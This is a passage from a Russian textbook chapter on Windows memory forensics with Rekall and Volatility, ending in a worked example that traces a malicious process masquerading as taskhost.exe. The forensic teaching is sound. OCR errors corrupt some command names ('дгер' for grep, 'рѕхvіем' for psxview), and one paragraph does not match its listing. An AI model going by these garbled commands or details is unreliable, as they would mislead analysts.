| 0x8f0e5486b580 ApplicationFra (4632)        | 984  | 6              |                     | $-2019-10-08$ $01:20:24Z$ |  |
| <snip></snip>                               |      |                |                     |                           |  |
| 0x8f0e55618080 lsass.exe (808)              | 704  | 10             |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e54b52380 fontdrvhost.ex (916)         | 704  | 5              |                     | $-2019-10-08$ $01:11:12Z$ |  |
| 0x8f0e54aae080 smss.exe (696)               | 532  | 0              |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e54c58080 csrss.exe (716)<br>.         | 696  | 11             |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e55617080 winlogon.exe (776)           | 696  | 6              |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e54709580 userinit.exe (896)           | 776  | 0              |                     | $-2019-10-08 01:20:19Z$   |  |
| 0x8f0e548a5080 explorer.exe (3180)          | 896  | 0              |                     | $-2019-10-08 01:20:19Z$   |  |
| 0x8f0e52bbe580 vmtoolsd.exe (1620)          | 3180 | 8              |                     | $-2019-10-08$ $01:20:38Z$ |  |
| $\ldots$ 0x8f0e52b92580 OneDrive.exe (4212) | 3180 | 16             |                     | $-2019-10-08 01:20:40Z$   |  |
| 0x8f0e52bc3580 MSASCuiL.exe (6088)          | 3180 | 1              |                     | $-2019-10-08$ $01:20:38Z$ |  |
| 0x8f0e56308580 cmd.exe (6596)               | 3180 | 1              |                     | $-2019-10-08$ $01:20:53Z$ |  |
| 0x8f0e5633a580 conhost.exe (6604)           | 6596 | 4              |                     | $-2019-10-08$ $01:20:53Z$ |  |
| 0x8f0e542e5440 rekal.exe (7016)             | 6596 | 109            |                     | $-2019-10-08 02:01:41Z$   |  |
| 0x8f0e54b53580 fontdrvhost.ex (908)         | 776  | 5              |                     | $-2019-10-08 01:11:12Z$   |  |
| 0x8f0e5473a300 dwm.exe (1004)               | 776  | 11             |                     | $-2019-10-08 01:11:12Z$   |  |
| 0x8f0e52988380 explorer.exe (6920)          | 776  | 84             |                     | $-2019-10-08$ 02:04:50Z   |  |
| 0x8f0e5476c090 cmd.exe (4860)               | 6920 | 1              |                     | $-2019-10-08 02:11:20Z$   |  |
| 0x8f0e52638080 conhost.exe (444)            | 4860 | 5              |                     | $-2019-10-08 02:11:20Z$   |  |
| 0x8f0e5539d580 rekal.exe (4768)             | 4860 | 110            |                     | $-2019-10-08$ $02:11:41Z$ |  |
| 0x8f0e54f8f580 cmd.exe (6224)               | 6920 | 2              |                     | $-2019-10-08 02:05:08Z$   |  |
| 0x8f0e52dad080 conhost.exe (1060)           | 6224 | 5              |                     | $-2019-10-08 02:05:08Z$   |  |
| 0x8f0e5470f580 winpmem-2.1.po (4312) 6224   |      | $\overline{c}$ |                     | $-2019-10-08 02:15:25Z$   |  |
| . 0x8f0e551e6040 MemCompression (1708)      | 4    | 34             |                     | $-2019-10-08$ $01:11:14Z$ |  |

При желании вы также можете настроить плагин pstree для отображения дополнительных сведений о каждом процессе (таких как командная строка, используемая для запуска каждого процесса, и путь к соответствующему исполняемому файлу на диске), увеличив значение, установленное для параметра verbosity. Соответствующий синтаксис внутри оболочки операционной системы выглядит так:

```
rekal.exe -f \client2.aff4 pstree --verbosity=10
```
В интерактивной оболочке Rekall вы должны ввести pstree verbosity=10, чтобы получить тот же результат. Обратите внимание, что в интерактивной оболочке Rekall не нужно ставить тире перед параметром. При запуске pstree из оболочки операционной системы необходимо использовать дефисы. Этот синтаксис для обозначения параметров используется таким же образом и с другими плагинами Rekall (как вы уже видели на примере параметра proc\_regex для плагина pslist).

### $\prod$ лагин dlllist

Плагин dlllist предоставляет расположение исполняемого файла процесса на диске, а также каждую используемую им динамически подключаемую библиотеку (DLL). В качестве бонуса предоставляется командная строка, используемая для запуска процесса. Вы можете искать DLL или исполняемые файлы, запущенные из необычных мест, таких как tmp или папки Downloads. Сюда входит поиск процессов, использующих стандартные имена системных процессов, но выполняемых из необычных мест, как уже упоминалось в начале главы. Вы также можете искать системные библиотеки DLL, которые не следует включать в анализируемый процесс, сравнивая результаты с другого компьютера, на котором выполняется тот же процесс, или исследуя возможности, предоставляемые каждой библиотекой DLL, чтобы выяснить, имеют ли они смысл с учетом характера изучаемого процесса. Например, вы вряд ли ожидаете увидеть библиотеки DLL, необходимые для работы сети, в таком процессе, как Notepad. exe. Если вы запустите плагин dlllist без дополнительных аргументов, он предоставит эти данные для каждого процесса из образца памяти. Чтобы получить более целенаправленный результат, укажите PID процесса, который вы хотели бы изучить, после имени плагина - например, dlllist 4768, чтобы увидеть результаты для идентификатора процесса 4768. Этот синтаксис работает в интерактивной оболочке Rekall или из командной строки, например rekal.exe -f \ client2.aff4 dlllist 4768. Для Volatility 2.6 синтаксис будет выглядеть немного иначе.

Вы должны указать аргумент --pid=4768 после имени плагина dlllist. Например, если вы пытались проанализировать файл дампа Windows 10, расположенный в домашнем каталоге пользователя на аналитической рабочей станции Linux, и вам нужны результаты dlllist по идентификатору процесса 4768, команда будет иметь следующий вид:

vol.py -f ~/Client5.dmp --profile=Win10x64\_17134 dlllist --pid=4768

### Плагин рѕхvіем

Есть много способов перечислить процессы, которые работают (или работали) в системе, из которой был получен образец памяти. Если вы подозреваете, что руткит может пытаться скрыть процессы, то можно использовать плагин рѕхvіем для перечисления процессов с использованием различных методов и перекрестных ссылок на результаты, полученные из каждого метода. Если используемый метод обнаруживает присутствие процесса, под этим методом будет запись Тгие. Если метод не обнаруживает присутствие процесса, то будет значиться False. Если процесс появляется в результатах одних методов и отсутствует в результатах других, это может свидетельствовать о злонамеренных манипуляциях со структурами памяти в попытке скрыть присутствие процесса.

При использовании этого подхода учитывайте, что не все процессы должны появляться в списке, создаваемом каждым методом. Завершенные процессы не будут отображаться в результатах методов, которые ищут только активные процессы. Некоторые методы, используемые плагином рѕхvіеw, возможно, не были обновлены для корректной работы с версией анализируемой операционной системы и, следовательно, могут не отображать какие-то процессы. Другие методы, такие как CSRSS, используют структуры данных, находящиеся в определенных процессах; эти структуры могут намеренно не включать все процессы (например, csrss.exe не включен в список поддерживаемых процессов). Чтобы устранить некоторые из этих известных исключений, реализация плагина psxview в Volatility предлагает параметр --apply-rules. При его использовании известные случаи этих аномалий приведут к тому, что запись False будет заменена на 0kay, указывая, что отсутствие процесса является известным исключением и не вызывает тревоги. Это поможет уменьшить количество ложных результатов от аналитика, незнакомого с особенностями всех методов.

### **Плагин handles**

Чтобы процесс получил доступ к таким ресурсам, как файл, мьютекс или сетевое соединение, он должен сначала получить дескриптор этого объекта. Вы можете использовать плагин handles, чтобы определить, какие дескрипторы были открыты процессом. Как и в случае с dlllist, этот плагин может производить выходные данные большого объема для каждого процесса, поэтому вам нужно будет сузить фокус до интересующего вас процесса. Синтаксис в данном случае такой же, как и для плагина dlllist. Можно получить дескрипторы для многих различных типов объектов, а плагин handles сообщит вам тип объекта для каждого дескриптора. Некоторые полезные примеры включают в себя такие типы, как ключ реестра, файл и мутант<sup>1</sup>.

Вредоносные программы нередко изменяют ключи реестра, часто используя это как механизм для закрепления в системе. Использование плагина

<sup>&</sup>lt;sup>1</sup> Так называется объект Mutex в ядре Windows. – Прим. ред.

handles позволяет определить, у какого процесса есть доступ для изменения конкретных ключей реестра. Поле описания, создаваемое плагином, сообщит вам, к какому ключу относится каждый дескриптор. Точно так же, если вредоносная программа получает доступ к файлу, вы можете найти подробности пути к файлу в описании соответствующего дескриптора. Дескрипторы файлов не обязательно ссылаются на файл на диске. Операционная система может ссылаться на другие типы объектов, как если бы они были файлом, например когда мы подключаем сетевой диск для ссылки на удаленное сетевое соединение, как если бы это были локальное устройство и файл. Файловые дескрипторы в \Device\MUP (MUP – multiple UNC provider) могут ссылаться на сетевые подключения, как вы увидите позже в этой главе. Наконец, вредоносная программа часто использует уникальное имя мутанта (также известное как мьютекс) для обозначения зараженных систем, чтобы избежать повторного заражения той же машины. Если вы идентифицируете имя мутанта в качестве индикатора компрометации, плагин handles может помочь вам определить, какой процесс обращался к этому мутанту.

### **Плагин malfind**

Поскольку злоумышленники пытаются уклониться от систем защиты конечных точек, они часто внедряют вредоносный код непосредственно в пространство безобидного процесса.

Это позволяет им не допустить записи своего вредоносного кода на диск, где он с большей вероятностью будет проверен антивирусом или другими средствами защиты конечных точек. Модуль malfind предназначен для обнаружения скрытого или внедренного кода.

Память выделяется в единицах, называемых *страницами*. Хотя размер страниц может варьироваться от системы к системе, обычное значение составляет 4096 байт. Страница похожа на кластер на диске в том смысле, что это наименьшая единица, которая может быть выделена в памяти, а *кластер* – это обычно наименьшая единица на диске, выделяемая операционной системой. Для каждой страницы указываются полномочия доступа с информацией о том, могут ли данные, содержащиеся в ней, быть прочитаны, выполнены или записаны. Библиотеки DLL обычно загружаются с полномочиями, указывающими, что они могут быть прочитаны, но если они перезаписываются, то нужно сделать новую копию, и изменения должны выполняться только для этой копии (копия при записи, copy on write). Это позволяет нескольким процессам совместно использовать один экземпляр DLL в памяти, но если один из процессов пытается внести изменения в эту DLL, он должен скопировать собственный экземпляр DLL в пространство памяти процесса, прежде чем ему будет разрешено вносить изменения. Это позволяет избежать наличия одного процесса, модифицирующего код, который может использоваться другими процессами в случае общей DLL.

Чтобы внедрить вредоносный код в пространство памяти запущенного процесса, страница, содержащая эту память, должна позволить записывать новый код в эту страницу. Чтобы злоумышленник мог использовать код в своих целях, нужно сделать так, чтобы его можно было прочитать и выполнить. Обычно если страница памяти содержит исполняемый код, этот код будет загружен в память с диска, поэтому коду на странице соответствует файл на диске. Когда помечено, что у страницы есть полномочия на чтение, запись и выполнение, но на диске нет соответствующего файла, чтобы объяснить, откуда этот код появился, это наводит на мысль о том, что он был введен в процесс злонамеренно. Модуль malfind автоматизирует обнаружение сегментов памяти с полномочиями на чтение, запись и выполнение, которым не соответствует никакой файл на диске.

Хотя этот плагин помогает идентифицировать потенциально подозрительные сегменты в памяти процесса, вы должны выполнить анализ и подтвердить, что обнаруженные сегменты содержат исполняемый код. Один из самых простых способов найти этот код - наличие заголовка MZ в начале сегмента. Этот заголовок используется системами Windows для идентификации исполняемых файлов. Даже если заголовок MZ отсутствует, сегмент может по-прежнему содержать исполняемый код, поэтому плагин будет отображать шестнадцатеричное и ASCII-представление данных, а также инструкции на языке ассемблера, которые данные будут представлять, если они предназначены для использования в качестве исполняемого кода. Аналитик должен решить, являются ли данные, содержащиеся в сегменте, исполняемым кодом или это просто другие типы данных, которые не навредят системе.

### **ИДЕМ В НОГУ С WINDOWS 10**

Поддерживать инструменты для анализа памяти в актуальном состоянии всегда было непросто, а возросшая частота обновлений в Windows 10 и изменения относительно того, как Microsoft доводит информацию об этих обновлениях до разработчиков, усугубили проблему. В результате искать профили и плагины, которые обновляются до последней версии Windows 10, становится все сложнее. На момент написания этих строк Volatility 3 готовится выпустить свою первую публичную бета-версию. Будет интересно посмотреть, как команда Volatility Foundation будет решать эту проблему в будущем. Кроме того, команда FireEye провела исследование по извлечению информации из сжатой памяти Windows 10 и сделала свои обновления доступными как для Volatility, так и для Rekall. Подробности можно узнать на странице www.fireeye.com/blog/threat-research/2019/07/ finding-evil-in-windows-ten-compressedmemory-part-one.html. Разработчикам инструментов анализа памяти по-прежнему трудно поспевать за скоростью изменений в Windows 10 и ее недокументированных структурах данных. Специалисты, имеющие дело с инцидентами ИБ, должны всегда обеспечивать сбор данных и другими способами, включая использование команд, представленных в главе 4, и технологий на базе агентов, таких как Velociraptor, чтобы максимально увеличить количество данных, которые будут доступны для анализа каждого инцидента.

# Изучение служь WINDOWS

Службы работают без непосредственного взаимодействия с пользователем и обычно запускаются при загрузке системы. В результате их часто используют злоумышленники, чтобы закрепиться в скомпрометированных системах.

Как уже обсуждалось ранее, многие службы реализованы в виде библиотек DLL, которые требуют запуска хост-процесса. Для этой цели используется процесс svchost. В результате в любой системе Windows работает множество экземпляров svchost.exe. Поскольку в системе Windows имеется много служб и большинство администраторов не до конца разбираются во всех службах, работающих в экземплярах svchost.exe, они являются неплохой мишенью для злоумышленника.

Плагин services позволяет перечислять все службы, зарегистрированные в системе. Чтобы служба была зарегистрирована, она должна быть запущена диспетчером управления службами (SCM), который реализуется с помощью процесса services.exe. Службы, запускаемые легитимным путем, будут зарегистрированы; однако злоумышленники могут использовать другие механизмы запуска службы, которые обойдут процесс регистрации. Во время нормальной работы системы каждая служба получает подраздел в ключе реестра HKLM\SYSTEM\CurrentControlSet\services. Имя подраздела – это имя службы, а значения каждого ключа будут отображать ImagePath для соответствующего кода на диске, а также информацию о конфигурации: например, настроена ли служба на автоматический запуск.

Злоумышленники могут зарегистрировать новую службу с помощью Image-Path, который указывает на вредоносный код, настраивая службу на автоматический запуск при каждой загрузке системы. Это эффективный и распространенный способ закрепиться в системе, выбранной в качестве мишени. Злоумышленники также могут изменить ImagePath для существующей службы, чтобы он указывал на вредоносный код, заставляя службу запускать вредоносное ПО (и в большинстве случаев вредоносная программа также будет запускать легитимный исполняемый файл службы, чтобы избежать обнаружения). В главе 11 вы узнаете, как анализировать временные метки, связанные с каждым подразделом, чтобы определить, когда в последний раз были внесены изменения в эту информацию. Поскольку службы запускаются диспетчером управления службами, он обслуживает внутренний список каждой службы, связанный с ней PID и ее текущее состояние. Это список, к которому инструменты, работающие в «живых» системах, обычно будут обращаться, чтобы получить отчетную информацию о запущенных службах. Но поскольку злоумышленники могут сделать так, чтобы их служба не отображалась в этом списке, мы будем использовать ручные методы сканирования, чтобы искать структуры данных, связанные с запущенными службами непосредственно в памяти, и увеличить свои возможности обнаружения служб, которые могли быть намеренно скрыты злоумышленником.

Плагин svcscan просматривает память, выискивая структуры данных, связанные со службами, и сообщает о результатах. Этот плагин сообщит нам название и описание службы, смещение в памяти к связанной с ним структуре данных, ее текущее состояние (например, запущена она или остановлена), конфигурацию запуска (например, автоматический или ручной), расположение соответствующего исполняемого файла на диске и другую информацию. Пример записи из модуля Volatility svcscan, показывающий службу, реализованную как DLL, которая выполняется в процессе svchost, приведен ниже:

Offset: 0x29ea2860ea0 Order: 414 Start: SERVICE DEMAND START Process ID: 820 Service Name: TimeBrokerSvc Display Name: Time Broker Service Type: SERVICE WIN32 SHARE PROCESS Service State: SERVICE RUNNING Binary Path: C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted

В этом примере служба реализована в виде библиотеки DLL, которая размещается в экземпляре svchost.exe. Поэтому вам необходимо обратиться к ключу реестра службы, чтобы определить путь на диске для библиотеки DLL этой службы. В тех случаях, когда служба реализована как отдельный исполняемый файл, полный путь к этому файлу будет указан в поле Binary Path. Rekall предоставляет плагин services, который прочитает реестр за вас и сообщит об описанных там службах, включая путь к DLL или исполняемому файлу, который реализует эту службу. Вы также можете сравнить результаты, полученные при сканировании памяти, со службами, записанными в реестре. Это поможет вам определить местоположение связанных DLL-файлов на диске, когда службы реализуются в виде экземпляров про-Hecca sychost.exe.

Помимо плагина services можно изучить ключи реестра вручную. Хотя кусты реестра хранятся на диске, они также могут находиться в памяти во время работы системы и, следовательно, быть доступными во время анализа памяти. Некоторые данные реестра даже существуют только в памяти и не записываются обратно на диск. Для просмотра ключей реестра, хранящихся в памяти, можно использовать плагин printkey.

Хотя мы будем рассматривать способы запроса ключей реестра на диске и ключи, представляющие интерес для специалистов, реагирующих на инциденты ИБ, в главе 11, вы можете использовать плагин printkey для проверки этих ключей в памяти. Например, ключ TimeBrokerSvc из предыдущего примера вывода svcscan можно перечислить следующим образом:

```
$ vol.py -f ~/target.dmp --profile=Win10x64 14393 printkey -K +
  "ControlSet001\Services\TimeBrokerSvc"
```

```
Volatility Foundation Volatility Framework 2.6
Legend: (S) = Stable (V) = Volatile
```

```
------------------------
```

```
Registry: \REGISTRY\MACHINE\SYSTEM
```
Key name: TimeBrokerSvc (S)

Last updated: 2016-07-16 11:48:53 UTC+0000

```
Subkevs:
```

```
(S) Parameters
```
(S) Security

```
(S) TriggerInfo
```
Values: REG BINARY ServiceHostSid : (S)

```
0x00000000 01 01 00 00 00 00 00 05 13 00 00 00 ............
REG_SZ DisplayName : (S)
    @%windir%\system32\TimeBrokerServer.dll,–1001
REG_DWORD ErrorControl : (S) 1
REG_EXPAND_SZ ImagePath : (S)
    %SystemRoot%\system32\svchost.exe –k LocalServiceNetworkRestricted
REG_DWORD Start : (S) 3
REG_DWORD Type : (S) 32
REG_SZ Description : (S)
    @%windir%\system32\TimeBrokerServer.dll,–1002
REG_SZ ObjectName : (S) NT AUTHORITY\LocalService
REG_DWORD ServiceSidType : (S) 1
REG_MULTI_SZ RequiredPrivileges : (S)
    ['SeChangeNotifyPrivilege', 'SeCreateGlobalPrivilege', '', '']
REG_BINARY FailureActions : (S)
0x00000000 80 51 01 00 00 00 00 00 00 00 00 00 03 00 00 00
    .Q..............
0x00000010 14 00 00 00 01 00 00 00 c0 d4 01 00 01 00 00 00
    ................
0x00000020 e0 93 04 00 00 00 00 00 00 00 00 00
    ............
```
Из поля Description видно, что служба Time Broker реализована в библиотеке DLL, расположенной по адресу %windir%\system32\TimeBrokerServer.dll в целевой системе. Этот же подход можно использовать для перечисления других ключей реестра, которые могут храниться в вашем образце памяти.

### **Изучение сетевой активности**

Сетевая активность обычно является компонентом любого инцидента. Даже Stuxnet, который был разработан для автономной атаки на программируемый логический контроллер в сети с воздушным зазором (air gap) без необходимости использования командно-контрольного канала или утечки данных, все равно имел сетевые компоненты для самораспространения. Чтобы изучить следы сетевой активности в образце памяти с помощью Rekall или Volatility, можно использовать плагин netscan. Rekall также предлагает плагин netstat, который ограничивает свой вывод активными сеансами TCP, но netscan дает наиболее полную картину.

Подобно плагину svcscan, netscan просматривает память в поисках известных структур данных, на этот раз сфокусировавшись на сетевой активности. Он извлекает информацию о подключениях, слушателях TCP и конечных точках UDP. Можно рассматривать конечную точку как одну из половинок соединения, тогда как объект сетевого подключения может описывать оба конца подключения. Поскольку конечная точка представляет только один конец подключения, будет сообщен IP-адрес локальной системы, но информация об удаленной или внешней системе предоставлена не будет. На рис. 9.6 показан пример вывода от плагина netscan. Видно, что PID и имя процесса (столбец **Owner**) доступны для каждого подключения или конечной точки. Также указана дата создания объекта. Кроме того, отметим, что здесь отображается сетевая активность, относящаяся и к IPv4, и к IPv6. Для TCP-соединений также указывается состояние (LISTENING, CONNECTED, TIME-WAIT, CLOSED и т. д.).

| $\bullet$ - $\circ$ Terminal |                   |                                                                                                    |                        |                  |      |             |                     |
|------------------------------|-------------------|----------------------------------------------------------------------------------------------------|------------------------|------------------|------|-------------|---------------------|
|                              |                   | vol.py -f ~/Desktop/Client4.img --profile=Win10x64 14393 netscan<br><b>Nolatility Foundation Volatility Framework 2.6</b> |                        |                  |      |             |                     |
| offset(P)                    | Proto             | Local Address                                                                                                    | <b>Foreign Address</b> | State            | Pid  | Owner       | Created             |
| 0x900fd02939b0               | UDP <sub>v4</sub> | 0.0.0.0:123                                                                                                    | $* * *$                |                  | 864  | svchost.exe | 2018-10-12 06:58:18 |
| UTC+0000                     |                   |                                                                                                    |                        |                  |      |             |                     |
| 0x900fd02939b0<br>UTC+0000   | UDPv6             | : : : 123                                                                                                    | $\star$ + $\star$      |                  | 864  | svchost.exe | 2018-10-12 06:58:18 |
| 0x900fd02ad010<br>UTC+0000   | UDPv6             | fe80::3818:abbc:1faf:8111:1900 *:*                                                                                        |                        |                  | 2676 | svchost.exe | 2018-10-12 06:58:15 |
| 0x900fd02c5380<br>UTC+0000   | UDP <sub>v4</sub> | 0.0.0.0:0                                                                                                    | $\star$ + $\star$      |                  | 1116 | svchost.exe | 2018-10-12 06:58:17 |
| 0x900fd02c5380<br>$UTC+0000$ | UDPv6             | : 1:0                                                                                                    | $* : *$                |                  | 1116 | svchost.exe | 2018-10-12 06:58:17 |
| 0x900fd02d0950<br>$UTC+0000$ | UDP <sub>v4</sub> | 0.0.0.0:123                                                                                                    | $* : *$                |                  | 864  | svchost.exe | 2018-10-12 06:58:18 |
| 0x900fd044d610<br>$UTC+0000$ | UDP <sub>v4</sub> | 0.0.0.0:5355                                                                                                    | $* : *$                |                  | 1116 | svchost.exe | 2018-10-12 06:58:17 |
| 0x900fd02cbc00<br>UTC+0000   | TCP <sub>v4</sub> | 0.0.0.0:1538                                                                                                    | 0.0.0.0:0              | <b>LISTENING</b> | 600  | svchost.exe | 2018-10-12 06:51:19 |
| 0x900fd02cbc00<br>UTC+0000   | TCP <sub>v6</sub> | : : : 1538                                                                                                    | : 1:0                  | <b>LISTENING</b> | 600  | svchost.exe | 2018-10-12 06:51:19 |
| 0x900fd02d0c70<br>UTC+0000   | TCP <sub>v4</sub> | 0.0.0.0:1538                                                                                                    | 0.0.0.0:0              | <b>LISTENING</b> | 600  | sychost.exe | 2018-10-12 06:51:19 |
| 0x900fd05883c0<br>$UTC+0000$ | TCP <sub>v4</sub> | 0.0.0.0:5985                                                                                                    | 0.0.0.0:0              | <b>LISTENING</b> | 4    | System      | 2018-10-12 06:51:26 |
| 0x900fd05883c0<br>$UTC+0000$ | TCP <sub>v6</sub> | : : 5985                                                                                                    | : 1:0                  | <b>LISTENING</b> | 4    | System      | 2018-10-12 06:51:26 |
| 0x900fd1291710<br>UTC+0000   | TCP <sub>v4</sub> | 10.0.1.124:1268                                                                                                    | 216.58.203.10:443      | <b>CLOSED</b>    | 4904 | chrome.exe  | 2018-10-12 06:59:47 |
| 0x900fd12ab010<br>UTC+0000   | TCP <sub>v4</sub> | 10.0.1.124:1261                                                                                                    | 216.58.203.3:443       | <b>CLOSED</b>    | 4904 | chrome.exe  | 2018-10-12 06:59:46 |
| 0x900fd1324970<br>UTC+0000   | UDP <sub>v4</sub> | 0.0.0.0:5353                                                                                                    | $* : *$                |                  | 4904 | chrome.exe  | 2018-10-12 06:58:47 |
| 0x900fd1324970<br>UTC+0000   | UDPv6             | : : 5353                                                                                                    | $\star$ + $\star$      |                  | 4904 | chrome.exe  | 2018-10-12 06:58:47 |
| 0x900fd1517d00<br>UTC+0000   | TCP <sub>v4</sub> | 10.0.1.124:1278                                                                                                    | 216.58.203.14:443      | <b>CLOSED</b>    | 4904 | chrome.exe  | 2018-10-12 06:59:50 |
| 0x900fd157f550<br>UTC+0000   | TCP <sub>v4</sub> | 10.0.1.124:1232                                                                                                    | 216.58.221.238:443     | <b>CLOSED</b>    | 4904 | chrome.exe  | 2018-10-12 06:58:51 |
| 0x900fd1608d50<br>UTC+0000   | UDP <sub>v4</sub> | 10.0.1.124:56806                                                                                                    | $* : *$                |                  | 4904 | chrome.exe  | 2018-10-12 07:02:46 |

Рис. 9.6 ❖ Плагин netscan в действии

Поскольку конечная точка не сообщает внешний адрес, плагин показывает знак \*: \*. Обратите внимание, что когда объект подключения находится в состоянии LISTENING, удаленное соединение показано как 0.0.0.0:0 для IPv4 и ::: 0 для IPv6, так как другой конец соединения еще не был установлен (с использованием стандартной нотации IP-адрес: номер порта). Если нас интересуют только установленные сеансы ТСР, то можно использовать дгер или findstr, чтобы урезать вывод и показать лишь установленные сеансы. Пример этого типа поиска можно увидеть в листинге 9.3. (Обратите внимание: ключ - і сообщает дгер, что искомая строка не чувствительна к регистру, а ключ /I можно использовать для достижения того же эффекта с командой findstr в системе Windows.) Заголовки столбцов в листинге 9.3 не включены в вывод и были добавлены сюда для ясности. Мы также убрали из вывода некоторые строки, чтобы он поместился на странице. Листинги 9.4 и 9.5 мы обсудим чуть ниже.

#### Листинг 9.3 ❖ Использование дгер, чтобы урезать вывод плагина netscan и показать только установленные соединения

\$ vol.py -f ~/Desktop/Client4.img --profile=Win10x64\_14393 netscan | grep -i established



#### **Листинг 9.4 ❖** Вывод плагина netscan для проверки установленных соединений

**\$ vol.py –f ˜/Client4\_infected.img ––profile=Win10x64\_14393 netscan | grep –i established** Volatility Foundation Volatility Framework 2.6 Offset(P) Proto Local Address Foreign Address State Pid Owner Created 0xc58196983010 TCPv4 10.0.1.124:1620 111.125.97.66:443 ESTABLISHED 4428 admin\_assistan 2019–10–14 08:42:16 UTC+0000 0xc58198328460 TCPv4 10.0.1.124:1634 10.0.1.123:445 ESTABLISHED 4 System

#### **Листинг 9.5 ❖** Проверка процесса с кодом 4428 при использовании плагина pslist с параметром ––pid



Обратите внимание, что в предыдущем примере было три сеанса IPv4 с внешними IP-адресами с использованием порта 443 для HTTPS и одно соединение IPv6 с использованием протокола SMB на порту 445 с другим внутренним хостом. Два соединения по протоколу HTTPS создаются с помощью экземпляра процесса svchost.exe (PID 600), а одно – с помощью процесса explorer.exe (PID 3344). Соединение по протоколу SMB принадлежит процессу System (PID 4). Это нормальное поведение, когда Windows API используется для инициации соединения по протоколу SMB, например с помощью команды net use.

При изучении памяти из производственных систем следует ожидать появления разных соединений, а также артефактов предыдущих соединений, которые больше не активны. Современные системы часто устанавливают множество соединений в фоновом режиме при нормальной работе.

### **Обнаружение аномалий**

Теперь, когда вы понимаете, как выглядит нормальное поведение системы и как использовать плагины Rekall и Volatility для анализа образца памяти, давайте применим эти знания, чтобы обнаружить необычное поведение в исследуемых системах. В этом случае мы будем считать, что у вас есть мониторинг безопасности сети (мы обсуждали его в главе 7).

Технологии глубокой проверки пакетов (Deep Packet Inspection, DPI) проверяют используемые протоколы и сравнивают их с протоколами, которые вы ожидаете увидеть для известных портов. В этом примере наше устройство глубокой проверки пакетов обнаружило нестандартную активность протокола, использующего порт 443, и мы получили оповещение. При подключении применялся наш внутренний хост 10.0.1.124, использующий порт 1620 для инициации исходящего соединения с внешним IP-адресом 111.125.97.66 на порту 443. Специалисты быстро сняли дамп памяти с IP-адреса 10.0.1.124, который является клиентом Windows 10, и вы можете приступить к проведению анализа.

Поскольку у нас уже есть индикатор сети, логично будет начать с плагина netscan. При проведении анализа этого типа полезно открывать копии образца памяти в Rekall и Volatility. Поскольку каждый инструмент поддерживается разными командами, а плагины, профили и таблицы символов требуют частых обновлений, чтобы не отставать от последних выпусков операционной системы, использование обоих инструментов для проверки результатов и самых последних функций каждого из них - это неплохой подход. Начнем с Volatility. Чтобы получить начальный вид этого образца памяти, можно использовать команду grep (или findstr) для поиска установленных TCPсоединений. Результат показан в листинге 9.4. Заголовки столбцов были добавлены для ясности. Их нет в выводе дгер.

Из вывода, приведенного в листинге 9.4, видно, что было два активных соединения. Одно из них - это выявленное подозрительное соединение с IPадресом 111.125.97.66, а другое - это соединение с внутренним хостом через порт SMB (445). Видно, что подозрительное исходящее соединение принадлежит процессу с идентификатором 4428, а соединение с внутренним хостом 10.0.1.123 принадлежит процессу System (PID 4).

В качестве следующего шага давайте подробнее рассмотрим процесс с идентификатором 4428, используя плагин pslist с опцией --pid, чтобы урезать вывод и показать только один процесс. В листинге 9.5 перечислены результаты.

Первые 14 символов имени процесса - admin \_ assistan (помните, что это поле усекается в памяти). Этот процесс был создан PID 4512. Как ни странно, несмотря на наличие активного сеанса во время сбора данных, процесс с PID 4428 уже завершил работу. Это можно сказать, основываясь на том факте, что у процесса есть время завершения работы и количество потоков равно нулю. Эта аномалия, безусловно, требует дальнейшего изучения. Поскольку процесс уже завершил работу, плагин dlllist, который обычно предоставляет нам полный путь к соответствующему исполняемому файлу (включая его полное имя), в данном случае не возвращает никаких результатов. Проверка дополнительной информации о его родительском процессе 4512 также показывает, что родительский процесс уже завершил работу. Давайте попробуем получше разобраться в связях этого процесса с другими процессами, применяя плагин pstree. На этот раз мы использовали интерактивную консоль Rekall, а не Volatility, чтобы продемонстрировать применение обоих инструментов. Вывод можно увидеть в листинге 9.6.

Мы удалили некоторые записи примерно посередине для краткости (на это указывает тег <snip>), но в этом случае процесс admin\_assistan появляется в нижней части. Поскольку его родительский процесс завершил работу, в памяти недостаточно информации для определения его полной генеалогии. Поэтому плагин pstree показывает его в нижней части как корень собственного дерева процессов, которое можно увидеть в нескольких последних строках вывода. Однако еще не все потеряно, поскольку вы можете определить, что наш подозрительный процесс admin\_assistan породил собственный дочерний процесс. После определения подозрительного процесса нужно проявлять осторожность с любыми дочерними или еще более младшими по иерархии процессами, которые он мог породить. Последние несколько строк в листинге 9.6 показывают, что процесс admin\_assistan с PID 4428 порождает процесс с именем taskhost. exe и PID 4592. Поскольку это система Windows 10,

как упоминалось в начале данной главы, здесь не должно быть процесса taskhost.exe (это имя можно найти в системе Windows 7). В выводе, в строке чуть выше <snip>, мы видим легитимный процесс taskhostw.exe, уже запущенный в системе Windows 10. Похоже, что наш злоумышленник пытается скрыть вредоносный процесс, используя легитимное имя.

Листинг 9.6 <sup>•</sup> Вывод с использованием плагина pstree и интерактивной консоли Rekall

[1] Client4\_infected.aff4 04:32:56> **pstree**



